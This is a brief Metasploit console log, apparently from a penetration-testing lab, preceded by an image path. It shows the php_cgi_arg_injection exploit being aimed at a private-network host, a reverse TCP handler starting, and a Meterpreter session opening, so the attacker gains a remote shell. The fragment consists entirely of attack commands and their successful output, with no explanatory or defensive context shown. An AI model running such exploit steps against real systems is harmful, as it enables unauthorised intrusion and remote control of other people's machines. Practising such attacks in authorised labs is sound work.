 msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.1.149
rhosts => 192.168.1.149
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] Sending stage (39927 bytes) to 192.168.1.149
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.149:44375) at 2023-11-08 16:04:59 +0100